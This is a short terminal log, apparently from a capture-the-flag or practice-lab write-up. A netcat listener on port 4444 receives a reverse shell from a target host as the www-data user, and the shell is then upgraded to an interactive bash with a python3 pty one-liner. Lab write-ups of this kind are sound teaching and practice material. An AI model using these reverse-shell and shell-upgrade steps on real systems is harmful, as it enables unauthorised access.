 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.200:37180
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python -c 'import pty; pty.spawn("/bin/bash")'
/bin/sh: 2: python: not found
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
bash-4.4$